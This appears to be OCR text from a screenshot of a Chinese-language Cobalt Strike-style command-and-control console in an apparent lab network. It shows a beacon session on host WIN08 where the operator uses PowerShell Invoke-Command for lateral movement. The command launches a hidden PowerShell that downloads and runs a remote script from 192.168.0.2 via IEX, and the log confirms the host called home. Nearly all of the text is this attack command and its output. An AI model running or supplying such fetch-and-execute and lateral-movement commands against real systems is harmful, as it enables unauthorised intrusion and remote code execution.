 192.168.0.10 10.1.1.20 http-beacon tester01 * WIN08 powershell.exe 2892 x64 30s
事件日志 X 监听器 X Web站点 X Web日志 X Beacon 10.1.1.19@3020 X Files 10.1.1.19@3020 X Beacon 10.1.1.20@2624 X
beacon> powershell Invoke-Command -ComputerName win08 -ScriptBlock{ powershell.exe -nop -w hidden -c "IEX ((new-object net.
webclient).downloadstring('http://192.168.0.2:280/a'))" }
[*] Tasked beacon to run: Invoke-Command -ComputerName win08 -ScriptBlock{ powershell.exe -nop -w hidden -c "IEX ((new-
object net.webclient).downloadstring('http://192.168.0.2:280/a'))" }
[+] host called home, sent: 495 bytes